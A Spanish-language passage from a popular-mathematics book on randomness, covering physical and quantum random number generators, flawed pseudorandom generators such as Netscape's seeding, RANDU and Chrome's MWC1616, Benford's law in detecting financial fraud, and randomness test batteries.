En lugar de ser aleatorio de verdad, el tablero tenía solo cinco ciclos predeterminados, pero, al ir a tanta velocidad, parecían aleatorios. Michael Larson se había grabado el concurso en casa y había estudiado minuciosamente las grabaciones hasta que descifró esos patrones subyacentes. Luego los memorizó, algo que, irónicamente, requería menos esfuerzo que aprenderse las respuestas a las preguntas de cultura general como hacían otros concursantes. Y es cierto que no me puedo burlar de él por memorizar largas secuencias de valores supuestamente arbitrarios; mis conocimientos de los dígitos que forman el número pi no me han hecho ganar 110.237 dólares.
Los diseñadores del sistema de Press Your Luck codificaron ciclos en lugar de que la secuencia fuera al azar porque esto último resulta difícil. Es mucho más fácil utilizar una lista ya generada de localizaciones que escoger al azar una ruta sobre la marcha. No es que para los ordenadores sea difícil hacer algo al azar: es prácticamente imposible.
Aleatoriedad robótica
Ningún ordenador puede ser aleatorio sin ayuda: se construyen para que sigan unas instrucciones al pie de la letra; los procesadores se construyen para hacer siempre lo correcto y de forma predecible. Hacer que un ordenador haga algo inesperado es una proeza difícil de conseguir. No puedes tener una línea de código que sea «haz algo al azar» y obtener un número realmente aleatorio sin que haya un componente especializado unido al ordenador.
La versión extrema es construir una cinta transportadora motorizada de dos metros de altura que se introduce en un recipiente en el que hay doscientos dados y extrae una selección aleatoria de ellos y los hace pasar delante de una videocámara que luego puede utilizar el ordenador para ver el dado y detectar qué números son los que han salido. Una máquina como esa, capaz de realizar 1.330.000 tiradas de dados al azar por día, pesaría unos 50 kilogramos y la cacofonía de sus motores y de los dados girando llenaría la habitación, y es exactamente lo que Scott Nesin construyó para su página web GamesByEmail.
Scott tiene una página web en la que se puede participar en juegos a través del correo electrónico, lo que implica que necesita unas veinte mil tiradas de dados por día. Aquellos que juegan a juegos de mesa se toman muy en serio el momento en el que tiran los dados, por lo que, en 2009, puso todo su empeño en construir una máquina capaz de tirar dados físicamente. Estaba convencido de poder diseñar la Dice-O-Matic por lo que, previendo su capacidad futura, la construyó con capacidad sobrante, de ahí que su máximo sea de 1,3 millones de tiradas por día. En la actualidad, Scott tiene alrededor de un millón de tiradas no utilizadas grabadas en su servidor y la Dice-O-Matic trabaja una o dos horas cada día para reponer su reservorio de aleatoriedad, llenando su casa de Texas con el sonido que produce la tirada simultánea de cientos de dados.
Aunque tiene el encanto auténtico de tirar dados reales, está claro que el Dice-O-Matic no es el periférico informático más eficiente jamás construido. Cuando el gobierno del Reino Unido anunció, en 1956, su intención de crear los bonos prémium, de repente tuvo la necesidad de producir números aleatorios a gran escala. A diferencias de los bonos gubernamentales normales, que generan una cantidad fija de intereses, el «interés» de los bonos prémium está agrupado en premios y se distribuye a los propietarios de los bonos de forma aleatoria.
Y esta es la razón por la que, en 1957, se construyó y puso en marcha ERNIE (Electronic Random Number Indicator Equipment). Fue diseñado por Tommy Flowers y Harry Fensom, quienes ahora sabemos que participaron en la construcción de los primeros ordenadores para descifrar los códigos nazis durante la segunda guerra mundial (en esa época todavía era información clasificada). He visitado a ERNIE, retirado del servicio hace mucho tiempo, en el Museo de Ciencias de Londres.[26] Algo más alto y mucho más ancho que yo (de hecho, me saca varios metros), es justo como esperarías que fuera un armario beis de ordenadores de la década de 1950. Pero sabía que en algún lugar de ahí adentro estaba el corazón de aleatoriedad de ERNIE: una serie de tubos de neón.

Fotografía de ERNIE junto a un humano enclenque.
Los tubos de neón se suelen utilizar para la iluminación, pero ERNIE los utilizaba para generar números aleatorios. El camino que sigue cualquier electrón a lo largo del gas de neón que está iluminando es caótico, por lo que la corriente resultante es, en gran parte, aleatoria. Encender un tubo de neón es como lanzar miles de millones de nanodados al mismo tiempo. Lo que significa que, incluso si los electrones alimentan una lámpara de neón a un ritmo muy constante, estarán rebotando de forma diferente y saldrán en momentos ligeramente diferentes. ERNIE cogía la corriente que salía de las lámparas de neón y extraía el ruido aleatorio para utilizarlo como base para crear los números aleatorios.
Más o menos medio siglo después, los bonos prémium se siguen vendiendo en el Reino Unido, otorgándose los premios una vez al mes. ERNIE ya está en su cuarta versión, ERNIE 4, y utiliza el ruido térmico de los transistores para generar los números aleatorios: los electrones son forzados a través de las resistencias y el cambio en voltaje y calor producido se utilizan como ruido aleatorio.*
Si los diseñadores de Press Yor Luck hubieran querido disponer de un sistema inquebrantable, hubieran necesitado diseñar alguna clase de sistema físico aleatorio conectado a su Big Board. El tablero ya estaba iluminado por un ostentoso número de luces; si algunas de ellas hubieran sido lámparas de neón, les habrían servido. También habría servido tener una cinta transportadora de dados en la habitación contigua si se pudiera mover lo suficientemente rápido. Y lo último en imprevisibilidad son los sistemas cuánticos de aleatoriedad.
Parece una exageración, pero actualmente ya podemos comprar nuestro propio sistema cuántico de aleatoriedad por unos mil euros. Este contiene un led que emite fotones en un separador de rayos en el que las interacciones cuánticas determinan qué camino seguirá ese fotón. El lugar donde aparece ese fotón determina el siguiente bit de un número aleatorio. Lo conectamos a nuestro ordenador a través del USB y el modelo base empezará inmediatamente a dar 4 millones de unos y ceros aleatorios cada segundo. (Se puede conseguir un ritmo mayor de aleatoriedad a un precio mayor.)
Si no puede permitírselo, la Universidad Nacional Australiana (ANU por sus siglas en inglés) le echará una mano. Disponen de su propio generador cuántico de números al azar escuchando el sonido del vacío. Incluso en el vacío de la nada está pasando algo. Gracias a las peculiaridades de la mecánica cuántica, es posible que un par partícula-antipartícula aparezca espontáneamente de, literalmente, ninguna parte y luego aniquilarse tan rápidamente que el universo ni se ha percatado de su existencia. Esto quiere decir que el espacio vacío es realmente una espuma de partículas que aparecen y desaparecen de la realidad.
En el Departamento de Ciencias Cuánticas de la ANU tienen un detector que escucha un vacío y convierte esa espuma cuántica en números aleatorios que luego retransmite en directo en https://qrng.anu.edu.au a todas horas. Para la gente relacionada con la tecnología, tienen una gran variedad de sistemas seguros de distribución de los datos (¡no volváis a utilizar la función integrada random.random() en Python nunca más!). Y si le gusta que su ruido de fondo sea binario, disponen de una versión en audio para que así pueda escuchar cómo suena el azar.
Aleatorio de memoria
Digamos que usted está intentando recortar su presupuesto a la hora de obtener un número aleatorio. La sección de ofertas de aleatoriedad son los números «pseudoaleatorios». Como una especie de versión de marca blanca del producto original, los números pseudoaleatorios se parecen mucho a los originales, pero están hechos con un nivel de calidad inferior.
Los números pseudoaleatorios son los que el ordenador, el teléfono móvil o cualquier dispositivo que no tenga su propio generador de números aleatorios nos da cuando le solicitamos uno. La mayoría de los teléfonos móviles llevan una calculadora integrada y, si giramos el teléfono, veremos todas las opciones de la calculadora científica. Acabo de pulsar el botón aleatorio «Rand» en la mía y me ha aparecido en la pantalla 0,576450227330181.[27] En un segundo intento me aparece 0,063316529365828. Cada vez obtengo un nuevo número al azar entre cero y uno, listo para ser ampliado hasta dondequiera que llegue mi necesidad de aleatoriedad.
Poder disponer de un generador de números aleatorios de bolsillo es increíblemente práctico para poder aleatorizar cualquier clase de decisión que tengamos que tomar en nuestra vida. Cuando salgo a tomar algo con mi hermano utilizamos los números aleatorios para decidir quién paga la factura (primera cifra par: pago yo; impar; paga él). Si quiere añadir números al final de una contraseña, ahora puede ser menos predecible. ¿Quiere dar a alguien un número de teléfono falso creíble? El botón Rand es su nuevo amigo.
Pero, lamentablemente, esos números no son realmente aleatorios. Al igual que ocurría con el Big Board, siguen una secuencia predeterminada de valores. Excepto que, en lugar de memorizar una lista por adelantado, se generan sobre la marcha. Los generadores de números pseudoaleatorios utilizan ecuaciones matemáticas para generar números que parecen aleatorios, aunque no lo son.
Para crear sus propios números pseudoaleatorios, empiece con un número arbitrario de cuatro dígitos. Yo voy a utilizar el año de mi nacimiento: 1980. Ahora necesitamos convertirlo en otro número de cuatro dígitos que, aparentemente, no tenga relación alguna con el anterior. Si lo elevamos al cuadrado, tenemos el 7.762.392.000, y voy a ignorar el primer dígito y coger desde la segunda a la quinta posición: 7623. Si repetimos este proceso de elevar al cuadrado y extraer cinco dígitos obtenemos los siguientes números: 4297, 9340, 1478, etc.
Esta es una secuencia de números pseudoaleatorios. Se han generado mediante un proceso que carecía de incertidumbre. Los dígitos 9340 siempre vendrán después del 4297, pero no de una forma obvia. Mi secuencia no es muy buena porque solo hay una cierta cantidad de números de cuatro dígitos y, finalmente, llegaremos al mismo dos veces y los números volverán a repetirse siguiendo un bucle. En este caso, el 150º es el mismo que el tercero de la lista: el 4297. A ese le sigue el 9340 y se repetiría la lista de 147 números más eternamente. Las secuencias pseudoaleatorias auténticas utilizan cálculos mucho más complicados, de tal forma que los números no acaban creando un bucle tan rápidamente y ayudan a complicar el proceso.
Escogí 1980 como primer número con el que iniciar mi secuencia (la «semilla»), pero podría haber escogido otro con el que habría obtenido una secuencia muy diferente. Los algoritmos pseudoaleatorios utilizados a nivel industrial dan números completamente diferentes solo con cambiar ligeramente sus semillas. Incluso si estamos utilizando un generador pseudoaleatorio conocido, si elegimos una semilla «aleatoria», los números que producirá serán impredecibles. Pero el mejor generador de números pseudoaleatorios no será muy útil si somos perezosos a la hora de introducir la semilla. Incluso desde los primeros años de internet, el tráfico en la red ha sido seguro gracias a que se encriptaba con números aleatorios. Pero, cuando un navegador escoge números aleatorios para utilizarlos en una encriptación conocida como Capa de Sockets Seguros (SSL por sus siglas en inglés), es muy fácil que aquellos que quieren «escuchar» adivinen cuál es la semilla.
La World Wide Web irrumpió en la escena pública más o menos en 1995 y, para mí, no hay nada más típico de los noventa que el navegador Netscape. Olvídese de series como Salvados por la campana o Sexo en nueva York: para mí, los noventa fueron como un cometa que giraba alrededor de una letra N mayúscula mientras esperaba a que se cargara una página web. Era la época en la que todo era «ciber» y la gente utilizaba la expresión «superautopistas de la información» con cara seria.
A la hora de buscar una semilla a partir de la que generar números aleatorios, Netscape utilizaba una combinación de la hora actual y de sus identificadores de procesos (ID). En la mayoría de sistemas operativos, siempre que se ejecuta un programa se le da un número identificativo de proceso para que el ordenador pueda llevar un registro. Netscape utilizaba ese ID de la sesión actual al igual que el ID del programa parental que abría Netscape, combinado con el tiempo actual (segundos y microsegundos) para utilizarlos como semilla de su generador de números pseudoaleatorios.
Pero esos números no son difíciles de adivinar. En la actualidad, utilizo Chrome como navegador y la última ventana que miré tenía como identificador de proceso el número 4122. Fue abierto por otra ventana de Chrome cuando hice clic sobre «nueva ventana» y esa ventana parental tiene como identificador de proceso el 298. Como puede ver, ¡no son números muy grandes! Si un agente malicioso supiera el momento exacto en el que abrí esa ventana antes de hacer algo que precise ser encriptado (como identificarme en mi cuenta bancaria en línea), podría averiguar una lista de todas las combinaciones posibles de tiempos e identificadores de procesos. Para un humano es una lista muy larga en la que buscar, pero no tanto para que un ordenador pueda comprobar todas las opciones posibles.
En 1995 Ian Goldberg y David Wagner (que por entonces estudiaban un doctorado en informática en la Universidad de California, en Berkeley) demostraron que un agente malicioso inteligente podría producir una lista de posibles semillas aleatorias lo suficientemente pequeñas para que un ordenador pudiese comprobarlas todas en cuestión de minutos, haciendo que la encriptación no sirva para nada.[28] Anteriormente, Netscape había declinado varios ofrecimientos de ayuda de la comunidad experta en seguridad pero, gracias al trabajo de Goldberg y Wagner, arreglaron el problema y pusieron a prueba su solución para que fuera analizada independientemente por cualquiera que quisiera ponerla a prueba.
Los navegadores modernos obtienen sus semillas aleatorias a partir del ordenador en el que se están ejecutando mediante la mezcla de cerca de un centenar de números diferentes: además del tiempo y los identificadores de procesos, también utilizan cosas como la cantidad de espacio libre actual que queda en el disco duro y el tiempo que pasa cuando el usuario teclea las diversas teclas o mueve el ratón. Utilizar un generador de secuencias pseudoaleatorias con una semilla fácil de adivinar es como comprar una cerradura cara y luego utilizarla como tope de la puerta. O comprar una cerradura cara y dejar visibles los tornillos, con lo que es fácil desenroscarlos.
Los números aleatorios fallan sobre todo en los planos
Los algoritmos que generan números pseudoaleatorios están constantemente evolucionando y adaptándose. Necesitan equilibrar su aparente aleatoriedad siendo eficientes, fáciles de utilizar y seguros. Dado que los números aleatorios son fundamentales para la seguridad digital, algunos de esos algoritmos se guardan bajo llave. Microsoft nunca ha dicho cómo genera Excel sus números pseudoaleatorios (ni los usuarios están autorizados a elegir sus propias semillas). Por suerte, una cantidad suficiente de esos algoritmos son de dominio público, por lo que podemos analizarlos.
Uno de los primeros métodos estandarizados para generar números pseudoaleatorios era multiplicar cada número de nuestra secuencia por un multiplicador largo K, luego dividir la respuesta por un número diferente M y mantener el resto como el siguiente término pseudoaleatorio. Este era el método utilizado por casi todos los primeros ordenadores, hasta que George Marsaglia, un matemático de Boeing Scientific Research Laboratories, localizó, en 1968, un error fatal. Si cogemos la secuencia de números aleatorios que resulta y hacemos un gráfico utilizando los números como coordenadas, se alinean. Hay que reconocer que esto requiere crear gráficos complicados que superaban las diez dimensiones.
La investigación de Marsaglia estaba analizando estos generadores creados con una multiplicación y una posterior división, pero por una elección poco rigurosa de los valores de K y M, la situación aún podía empeorar mucho. E IBM dio en el clavo cuando eligió erróneamente K y M. La función RANDU utilizada por las máquinas IBM obtenía cada nuevo número pseudoaleatorio multiplicando por K = 65.539 y luego dividiendo por M = 2.147.483.648, que son bastante malos. El valor K es solo tres más que una potencia de dos (concretamente, 65.539 = 216 + 3) y, combinado con un módulo que también era una potencia de dos (2.147.483.648 = 231), todos los supuestos datos aleatorios acababan estando inquietantemente bien organizados.
Aunque el trabajo de Marsaglia tuvo que utilizar las convergencias en espacios matemáticos abstractos, el número aleatorio de IBM se podía representar en un gráfico como puntos tridimensionales que encajan en solo quince planos. Eso es tan aleatorio como un cuchador (tenedor-cuchara).
Obtener números pseudoaleatorios de calidad sigue siendo un problema. En 2016 el navegador Chrome tuvo que arreglar su generador de números pseudoaleatorios. Los navegadores modernos son bastante buenos creando semillas para sus números pseudoaleatorios, pero, aunque parezca increíble, los propios generadores también pueden causar problemas. Chrome estaba utilizando un algoritmo llamado MWC1616, que estaba basado en una combinación de multiplicación con llevada (las siglas MWC corresponden al nombre en inglés) y con concatenación para generar números pseudoaleatorios. Pero, por error, se repetía a sí mismo, una y otra vez. Menudo aburrimiento.
Algunos programadores difundieron una extensión de Chrome que la gente se podía descargar y utilizar. Para saber cuántas personas se la habían instalado, después de la instalación se generaba un número aleatorio como ID arbitrario de un usuario y lo mandaba de vuelta a la base de datos de la compañía. Tenían un gráfico en el despacho que mostraba un incremento notable de las instalaciones de su extensión hasta que, un día, el número de nuevas instalaciones cayó a cero. ¿Había decidido todo el mundo dejar de utilizar su extensión de repente? ¿O había algún error fatal en su código que había provocado que dejara de funcionar?

Este no es el aspecto que esperas que tengan los datos aleatorios.
No. Su extensión estaba funcionando bien y la gente se la seguía instalando. Pero utilizaba el lenguaje de programación JavaScript y llamó a la función integrada Math.random() para obtener un nuevo número ID de usuario para cada nueva instalación. Esto funcionaba bien para los primeros millones de casos, pero, a partir de ahí en adelante, solo devolvía números que ya se habían utilizado. Esto significó que todos los nuevos usuarios parecían duplicados de aquellos que ya existían en la base de datos.
Estos números ID de usuario eran valores de 256 bits con posibilidades que se medían en cuatrivigintilliones (alrededor de 1077). No hay forma de que se repita tan rápidamente. Algo estaba fallando, y el algoritmo MWC1616 era el culpable. Los números pseudoaleatorios habían creado un bucle. No era el único caso en el que los usuarios de Chrome habían tenido problemas aleatorios y, por suerte, los desarrolladores responsables del motor de JavaScript arreglaron el problema. En el Chrome de 2016 utilizaron un algoritmo llamado xorshift128+ que proporciona números aleatorios mediante una cantidad disparatada de números crecientes elevados a la potencia de otros números.
Así que, de momento, el mundo de los números pseudoaleatorios está tranquilo y los navegadores están proporcionándolos sin problemas. Pero eso no significa que este sea el final de la historia. Un día, xorshift128+ será suplantado. Cualquier cosa que tenga que ver con la capacidad informática está inmersa en una carrera armamentística constante, al mismo tiempo que los ordenadores cada vez más potentes pueden crear números mayores. Solo es cuestión de tiempo antes de que nuestros algoritmos generadores de números pseudoaleatorios ya no sirvan para lo que fueron creados. Por suerte, por entones, una nueva generación de científicos informáticos nos habrá dado algo mejor. Necesitamos más aleatoriedad en nuestras vidas.
Aleatoriamente equivocado
Cuando era profesor de matemáticas de secundaria, uno de los deberes que más me gustaba proponer a los estudiantes era que se pasasen una tarde tirando una moneda al aire cien veces y que anotaran los resultados. Regresaban a clase con una larga lista de caras y cruces. Yo cogía luego esas listas y, al final de la lección, las separaba en dos montones: aquellos que habían realizado la tarea tal como se lo pedí y habían tirado una moneda física, y aquellos que no se molestaron y se limitaron a escribir una lista de caras y cruces inventadas.
La mayoría de los estudiantes tramposos recordaban que les tenían que salir aproximadamente el mismo número de caras que de cruces, que es lo que se esperaría que pasase con una moneda real y aleatoria, pero se olvidaron de las rachas más largas. En una moneda equilibrada, la cara y la cruz tienen ambas las mismas probabilidades de salir y, por lo tanto, los lanzamientos son independientes, por lo que esos datos deberían ser uniformes. Esto quiere decir que no solo todos los sucesos posibles ocurren con la frecuencia habitual, sino también las combinaciones de sucesos. Ocho lanzamientos de una moneda seguidos producirán una secuencia CXCCXCCC con la misma frecuencia que CXCXCXCC.
En el caso de mis estudiantes, se olvidaron de que CCCCCC es tan probable como cualquier otra serie de seis lanzamientos. Y lanzando cien veces una moneda esperas que al menos exista una serie de seis resultados iguales, si no más de diez, seguidas. Escribir algo como Pifias matemáticas - Matt Parker cuando estás falsificando los datos te hace sentir que lo estás haciendo mal, pero es justo lo que esperaríamos que sucediera. Del mismo modo que lo que esperaríamos de unos adolescentes es que hagan trampas con sus deberes.
Los adultos no son muy diferentes. Como dice el refrán: solo hay tres cosas seguras en la vida: la muerte, los impuestos y las personas que intentan engañar a la hora de pagar sus impuestos. Falsear la declaración de impuestos puede requerir tener que idear algunos números aleatorios que parezcan auténticas transacciones financieras. Y en lugar de un profesor que comprueba los deberes que han hecho sus alumnos, hay «auditores forenses» que analizan las declaraciones de impuestos para encontrar signos reveladores de la existencia de datos falsos.
Si el fraude financiero no se hace con la suficiente aleatoriedad, es fácil de detectar. Existe una comprobación financiera de los datos estándar que implica mirar los primeros dígitos de todas las transacciones disponibles y ver si algunos son más o menos frecuentes de lo esperado. Las desviaciones de la frecuencia esperada no significan necesariamente que se esté produciendo algo perverso, pero cuando hay demasiadas transacciones que se han de comprobar de forma manual, las que son inusuales son un buen punto de partida. Los investigadores de un banco de Estados Unidos analizaron los dos primeros dígitos de los balances de todas las tarjetas de crédito en los que el banco había declarado la deuda como irrecuperable y existía un pico muy notable en el 49. Se rastreó y se vio que estaba asociado a un único empleado, que estaba dando tarjetas de crédito a amigos y familiares que luego acumulaban una deuda de entre 4.900 y 4.999 dólares. El máximo que podía cancelar un empleado sin autorización era 5.000 dólares.
Ni los propios auditores están exentos. Una gran compañía auditora hizo una comprobación de los primeros dos dígitos de todos los tiquetes de gastos presentados por sus empleados. En esta ocasión había muchos más importes que empezaban por 48 de los que debería haber. De nuevo el responsable era un único empleado. Los auditores que trabajaban para la empresa podían presentar tiquetes de gastos cuando trabajaban fuera del despacho, pero una persona estaba reclamando también, y de forma sistemática, su desayuno de camino a la oficina. Y siempre compraba el mismo café y el mismo muffin con un coste de 4,82 dólares.
En estos casos, si la persona hubiera sido más aleatoria y menos codiciosa, podría haberse camuflado entre el resto de datos y no habría llamado la atención con sus transacciones. Pero tenía que tratarse de la clase correcta de aleatoriedad. No todos los datos aleatorios se ajustan a una distribución uniforme como la que esperaríamos de lanzar una moneda al aire. Un dado con cinco números iguales y una sola cara diferente sigue siendo aleatorio, pero los resultados no son uniformes. Si escogemos días al azar no obtendremos números iguales de días laborables y días de la semana. Y si gritamos «¡Hey, Tom! Ha pasado mucho tiempo. ¿Cómo estás?» a extraños en medio de la calle, no obtendremos respuestas uniformes (pero cuando, casualmente, nos dirijamos a un Tom, habrá valido la pena).
Y está claro que los datos financieros no son uniformes. Hay un montón de datos financieros que se ajustan a la ley de Benford, que dice que en algunos tipos de datos del mundo real los primeros dígitos no son igual de probables. Si los primeros dígitos fueran uniformes, cada uno de ellos aparecería el 11,1 %. Pero, en realidad, la probabilidad de empezar por, digamos, un 1, depende del rango de números que se utilizan. Imagine que está midiendo en centímetros cosas que llegan hasta los 2 metros: el 55,5 % de todos los números del uno al doscientos empiezan con un 1. Imagine escoger una fecha al azar: el 36,1 % de todas las fechas tienen un día del mes que empieza por 1. Hacer promedios con distribuciones de tamaños diferentes significa que, en un conjunto de datos apropiados y lo suficientemente grandes, alrededor del 30 % de los números empezará por 1, y así hasta llegar al 9 que aparecerá tan solo un 4,6 % de las veces.
Los datos del mundo real tienden a ser increíblemente parecidos a los de esta distribución, excepto cuando los números son inventados. En un ejemplo documentado, el propietario de un restaurante estaba calculando las ventas diarias totales, evidentemente para reducir lo más posible los impuestos que tendría que pagar. Pero cuando se creó un gráfico con los primeros dígitos, eran completamente diferentes a lo que predice la ley de Benford. E incluso si los primeros dígitos de los números se ajustaran a dicha ley, a menudo los últimos dígitos de los números son aleatorios de verdad y deberían seguir una distribución uniforme. Todas las combinaciones de dos dígitos deberían aparecer el 1 % de las veces, pero el 6,6 % de las veces los totales diarios del restaurante acababan en 40. No era una peculiaridad de sus precios: al parecer, al propietario le gustaba el número 40. Como siempre, los humanos son malísimos a la hora de ser aleatorios. Y resulta que los restaurantes no son muy buenos a la hora de «cocinar» las cuentas.
Distribución esperada según la ley de Benford.
Primeros dígitos de las poblaciones de los 3.141 condados de Estados Unidos (en 2000).
La ley de Benford también se aplica cuando se analizan los dos primeros dígitos de los números, y esta es una de las cosas en las que se fijan los auditores forenses. Es difícil obtener ejemplos del mundo real en los que se pueda detectar el fraude de impuestos, y todos los auditores forenses que he conocido han rechazado ser nombrados o hablar de manera oficial. Mark Nigrini es profesor adjunto en la escuela de negocios de la Universidad de Virginia Occidental y analizó un conjunto de 157.518 declaraciones de los contribuyentes desde 1978 que la Agencia Tributaria había dado a conocer manteniendo el anonimato de las personas. Se fijó en los dos primeros dígitos de tres valores diferentes que la gente podía incluir en su declaración de impuestos:

Primeros dígitos arriba; dos dígitos finales abajo.
Los ingresos por intereses son las cantidades que ingresan los ciudadanos en un año y proceden de sus cuentas bancarias; están, tal como señaló Nigrini, sujetas a «revisión por terceros». En otras palabras, la Agencia Tributaria puede comprobar si las personas están diciendo la verdad. Este gráfico muestra una correlación casi perfecta con la distribución de la ley de Benford:
Para la Agencia Tributaria, no es tan fácil comprobar la cantidad de dinero ganada gracias a los dividendos, pero sigue estando sujeta a alguna revisión «menos rigurosa» por una tercera parte, y la distribución en su conjunto se desvía solo ligeramente de la distribución Benford. Por lo que puede que haya cierto amaño. Hay picos grandes en 00 y 50 (y otros más pequeños en otros múltiplos de 10), lo que implica que algunas personas están haciendo una estimación de sus ingresos por dividendos en lugar de declararlos con exactitud.
En 1978 se confió en que la gente añadiera todos los intereses pagados en las hipotecas, tarjetas de crédito, etc., y que informaran de ello sin ninguna o muy poca comprobación adicional. Hay picos más pequeños en 00 y 50, que demuestran que la gente es más reticente a dar la impresión de que han calculado estos valores. El gráfico de la página siguiente también muestra la divergencia más grande de la distribución Benford esperada.
Eso no significa necesariamente que se haya producido un fraude; simplemente implica que algo ha influido en los datos. En este caso, una gran parte de la desviación parece estar debida a que las personas cuyos pagos de intereses son cantidades pequeñas no se molestan en declararlos.
No puedo asegurar qué análisis de distribución utilizan las agencias tributarias modernas, pero estoy casi seguro de que hacen cosas como las que he explicado y luego examinan con más minuciosidad cualquier cosa que se desvíe de lo esperado. Por lo que, si va a defraudar en lo que respecta a su declaración de impuestos, necesita asegurarse de que puede generar los números aleatorios correctos. Solo espero que la Agencia Tributaria del Reino Unido (Her Majesty’s Revenue and Customs) no busque declaraciones de impuestos que encajen exactamente con la ley de Benford (o que estén sospechosamente cerca) para localizar así a matemáticos que estén falseando meticulosamente sus números...
¿De verdad es totalmente aleatorio?
Así pues, resulta que la auténtica aleatoriedad es más predecible de lo que espera la gente. E incluso si los inspectores de hacienda saben cómo localizar datos aleatorios falsos, ¿pueden los números pseudoaleatorios ser indistinguibles de los reales? Por suerte, si se hace cuidadosamente, una secuencia pseudoaleatoria puede tener casi todas las propiedades que se supone que han de tener los números aleatorios.
Olvídese de las distribuciones graciosas. Como fuente de aleatoriedad, los números pseudoaleatorios deberían ser completamente uniformes e independientes. Es el insulso bloque constituyente de la aleatoriedad, y los usuarios pueden condimentar esos números aleatorios en cualquier distribución a medida que necesiten.
Existen tan solo dos reglas de oro para los números aleatorios:
- Todos los resultados son igual de probables.
- Ningún suceso influye en el siguiente.
- Patata.
Cuando estaba comprobando los deberes de mis alumnos sobre aleatoriedad en busca de tramposos utilicé tan solo dos pruebas: un test de frecuencia para asegurarme de que las caras y las cruces aparecieron más o menos el mismo número de veces y otro test sobre las series para comprobar la aparición de combinaciones más largas de resultados. Pero esto es tan solo el punto de partida. Hay multitud de formas de comprobar si los datos se ajustan a mis dos reglas de oro. Y no existe una batería de test definitiva que habría que utilizar; con los años, las personas han ideado toda clase de formas interesantes de comprobar cómo son los datos aleatorios, y ningún test funciona por sí solo.
Mi favorito es un conjunto de pruebas conocido como «batería Diehard». Por desgracia, esto no implica tirar los números desde el Nakatomi Plaza o hacerlos reptar por un conducto de ventilación. Pero, según mi experiencia, ayuda si durante el proceso gritas «¡Yippee ki-yay función numérica!». La batería Diehard es, en realidad, una colección de doce pruebas independientes.
Algunas de las pruebas son bastante aburridas, como comprobar las series crecientes y decrecientes de dígitos. Por lo tanto, para el número aleatorio de base 10, 0,5772156649, hay una sucesión creciente 5-7-7 y luego otra decreciente 7-7-2-1. Estas series en direcciones diferentes deberían tener un rango esperado de longitudes. También está la prueba de la corriente de datos, que convierte los números en binarios y se fija en los grupos superpuestos de veinte dígitos, comprobando cuáles de los 1.048.576 posibles números binarios de veinte dígitos están en cada bloque de 2.097.171 dígitos. En unos datos binarios verdaderamente aleatorios deberían faltar unos 141.909 de ellos (con una desviación estándar de 428).
Y luego hay algunas pruebas que son divertidas. Utilizan los datos en una situación extraña para ver si funcionan como se esperaba. La prueba del aparcamiento utiliza la secuencia supuestamente aleatoria para colocar coches redondos en un aparcamiento de cien por cien metros cuadrados. Después de intentar aparcar 12.000 coches al azar, deberían haberse producido 3.523 choques (con una desviación estándar de 21,9). Otra prueba coloca esferas de diferentes tamaños dentro de un cubo, y la prueba consiste simplemente en hacer que los datos jueguen doscientos mil juegos de dados y comprueben si los juegos ganadores siguen las distribuciones esperadas.
El exotismo y la rareza de estas pruebas forman parte de su atractivo. Los datos aleatorios deberían ser igual de aleatorios en todas las situaciones. Si las pruebas de aleatoriedad fueran predecibles, entonces los algoritmos de secuencias pseudoaleatorias se desarrollarían hasta ajustarse a esas pruebas. Pero si se ha de comprobar una secuencia para ver qué puntuación media obtiene después de doscientas mil rondas jugando al juego Shaq Fu de la consola Sega Mega-drive, entonces más vale que sea realmente aleatoria.
Existe una definición sobre aleatoriedad que sirve para todo pero que, aunque es demasiado esotérica para ser útil, me encanta por su simpleza. Una secuencia aleatoria es cualquier secuencia que es igual o más corta que cualquier descripción de ella. La longitud de la descripción de una secuencia aleatoria recibe el nombre de complejidad Kolmogorov, en honor al matemático ruso Andréi Kolmogórov, quien la planteó en 1963. Si puedes escribir un programa informático corto para generar una secuencia de números, entonces esa secuencia no puede ser aleatoria. Si la única forma de expresar una secuencia es imprimirla en su totalidad, entonces tenemos algo de aleatoriedad entre las manos. Y muchas veces, imprimir números aleatorios es la mejor opción.
Pasemos a lo físico
Antes de la era de la informática, las listas de números aleatorios se tenían que generar por adelantado e imprimir en libros que la gente compraba. Digo «antes de la era de la informática», pero cuando estaba en el colegio, durante la década de 1990, todavía utilizábamos libros con tablas de números aleatorios. Las calculadoras portátiles y, de hecho, los ordenadores portátiles, han llegado muy lejos. Pero, si hablamos de auténtica aleatoriedad, la página impresa es difícil de batir.
Todavía se pueden comprar libros en internet de números aleatorios. Si no lo ha hecho antes, debería leer las reseñas en línea de los libros de números aleatorios. Podemos intuir que la gente no tiene mucho que decir sobre las listas de dígitos aleatorios, pero este vacío posibilita que aparezca la creatividad de la gente:
✪✪✪✪✪ por Mark Pack
No saltes a la última página y arruines el libro descubriendo el final. Asegúrate de leerlo desde la página 1 y la tensión irá creciendo.
✪✪✪ por R. Rosini
Aunque la versión impresa está bien, me hubiera gustado que el editor también sacara la versión en audiolibro.
✪✪✪✪ por Roy
Si te gusta este libro, te recomiendo que lo leas en binario original. Al igual que ocurre con muchas traducciones, la conversión de binario a decimal suele acarrear una pérdida de información y, desafortunadamente, los dígitos que se pierden en la conversión son los más importantes.
✪✪✪✪✪ por vangelion
Una historia de amor mejor que «Crepúsculo».
¿Qué pasa si no tiene tiempo para comprar un libro y necesita imperiosamente un número aleatorio? Bien, va a necesitar un objeto aleatorio. No hay ninguna acción física que sea superior a lanzar una moneda o tirar un dado para obtener auténticos números aleatorios, incluso en nuestra era moderna y de tecnología punta. Esa es la razón por la que siempre llevo conmigo algunos dados, incluyendo un dado de sesenta lados por si necesito generar una semilla aleatoria para una dirección de bitcoin (que utiliza números de base 58).
En el despacho de Cloudflare en San Francisco, se utilizan lámparas de lava como generadores físicos de aleatoriedad. Volvemos a la seguridad de internet y a los SSL, pero en una escala mucho más grande que Netscape: Cloudflare maneja más de 250 trillones de peticiones de encriptación por día. Alrededor del 10 % de todo el tráfico de internet depende de Cloudflare. Esto significa que necesitan un montón de números aleatorios con calidad criptográfica.
